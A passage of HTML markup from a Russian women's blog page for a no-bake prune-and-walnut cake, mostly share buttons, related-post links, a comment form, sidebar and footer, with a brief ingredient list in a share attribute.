class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/" data-title="Необычный торт без выпечки с черносливом и грецким орехом" data-description="ИНГРЕДИЕНТЫ лепешек без вкусовых добавок (оригинальные) 5 шт чернослива 200 гр жареного грецкого ореха 100-150 гр сахарной пудры 2.5 стл половина плитки молочного шоколада (можно темного) жирных сливок 33%-35% 500 мл пропитка для лепешек: воды 50 мл сахара 1 чл сок одной дольки лимона для украшения торта: шоколада 40 гр какао 1 стл ПОШАГОВЫЙ РЕЦЕПТ [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2019/11/1-134-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/" content="Необычный торт без выпечки с черносливом и грецким орехом">
    <meta itemprop="dateModified" content="2021-10-18">
    <meta itemprop="datePublished" content="2019-11-20T12:15:22+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/schastlivyy-adres/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_portrait_of_a_middle-aged_woman_with_long_hair__212be579-7027-4da2-a214-a9579515057b_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/schastlivyy-adres/">Счастливый адрес</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/drug-moego-detstva/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_vintage_photograph_of_an_attractive_woman_vinta_1dbe3fd9-d96f-4bea-858f-6abb2ee745b5_3-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/drug-moego-detstva/">Друг моего детства</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zadumala-poymat-muzhenka-na-goryachem/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/zadumala-poymat-muzhenka-na-goryachem-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zadumala-poymat-muzhenka-na-goryachem/">Задумала поймать муженька на горячем</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vernuvshis-na-30-minut-ranshe-s-raboty-mariya-zastala-muzha-za-strannym-razgovorom-i-ne-mogla-poverit-svoim-usham/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/vernuvshis-na-30-minut-ranshe-s-raboty-mariya-zastala-muzha-za-strannym-razgovorom-i-ne-mogla-poverit-svoim-usham-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vernuvshis-na-30-minut-ranshe-s-raboty-mariya-zastala-muzha-za-strannym-razgovorom-i-ne-mogla-poverit-svoim-usham/">Вернувшись на 30 минут раньше с работы, Мария застала мужа за странным разговором и не могла поверить своим ушам</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/u-kazhdogo-svoi-shramy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_stunningly_beautiful_woman_with_wavy_brown_hair_e72ba76b-2683-4a36-aa7e-272796693ce1_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/u-kazhdogo-svoi-shramy/">У каждого свои шрамы</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/podezzhaya-k-svoey-dache-nadya-s-udivleniem-zametila-vyhodyaschuyu-iz-bani-neznakomuyu-zhenschinu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/podezzhaya-k-svoey-dache-nadya-s-udivleniem-zametila-vyhodyaschuyu-iz-bani-neznakomuyu-zhenschinu-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/podezzhaya-k-svoey-dache-nadya-s-udivleniem-zametila-vyhodyaschuyu-iz-bani-neznakomuyu-zhenschinu/">Подъезжая к своей даче, Надя с удивлением заметила выходящую из бани незнакомую женщину</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ty-chto-solit-eti-kvartiry-budesh-otday-mne-odnu-u-menya-zhe-deti-dvoyurodnaya-sestra-vypalila-s-perekoshennym-litsom/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ty-chto-solit-eti-kvartiry-budesh-otday-mne-odnu-u-menya-zhe-deti-dvoyurodnaya-sestra-vypalila-s-perekoshennym-litsom/">&#8212; Ты что, солить эти квартиры будешь? Отдай мне одну, у меня же дети! &#8212; Двоюродная сестра выпалила с перекошенным лицом</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/rulet-iz-kuritsy-s-kuragoj-i-travami-varyonyj-v-plenke/">
                <div class="post-card__icon">
                    <img width="340" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-39.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/rulet-iz-kuritsy-s-kuragoj-i-travami-varyonyj-v-plenke/">Рулет из курицы с курагой и травами варёный в пленке</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/syn-na-zamenu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_close-up_portrait_of_an_8-year-old_boy_with_sho_46ea3556-3bab-4ca2-9ba8-d13b9751dd6d_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/syn-na-zamenu/">Сын на замену</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/umolyayu-zaberi-ego-nazad-svekrov-so-slezami-prosila-nevestku-posle-togo-kak-syn-poselilsya-u-neyo-posle-razvoda/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/umolyayu-zaberi-ego-nazad-_-svekrov-so-slezami-prosila-nevestku-posle-togo-kak-syn-poselilsya-u-neyo-posle-razvoda-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/umolyayu-zaberi-ego-nazad-svekrov-so-slezami-prosila-nevestku-posle-togo-kak-syn-poselilsya-u-neyo-posle-razvoda/">&#8212; Умоляю, забери его назад! &#8212; Свекровь со слезами просила невестку после того, как сын поселился у неё после развода</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/pravo-materi-na-svoyu-zhizn/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_hyper-realistic_photo_of_an_older_woman_with_gr_2fd9b86f-3456-42e9-9428-45eab3b105e3_0-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/pravo-materi-na-svoyu-zhizn/">Право матери на свою жизнь</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/gazetnoe-pokrytie-dlya-gryadok-ekonomnyy-sposob-zaschity-tomatov/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/1-20-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/gazetnoe-pokrytie-dlya-gryadok-ekonomnyy-sposob-zaschity-tomatov/">Газетное покрытие для грядок: экономный способ защиты томатов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/hlebno-molochnyj-tort/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-111.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/hlebno-molochnyj-tort/">Хлебно &#8212; молочный торт</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/sdobnye-orehovye-bulochki/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-1.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/sdobnye-orehovye-bulochki/">Сдобные ореховые булочки</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/skuchnaya-zhena/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_create_an_attractive_cover_for_the_game_romance_n_c1b3e941-a660-4a77-872e-0eb723971b42_3-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/skuchnaya-zhena/">Скучная жена</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Необычный торт без выпечки с черносливом и грецким орехом</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/my-vyehali-k-vam-podarok-vezyom-v-pyat-utra-razbudila-bespardonnaya-zolovka/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2025/02/my-vyehali-k-vam.-podarok-vezyom-v-pyat-utra-razbudila-bespardonnaya-zolovka-100x100.jpeg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/my-vyehali-k-vam-podarok-vezyom-v-pyat-utra-razbudila-bespardonnaya-zolovka/">&#8212; Мы выехали к вам. Подарок везём! &#8212; В пять утра разбудила беспардонная золовка</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
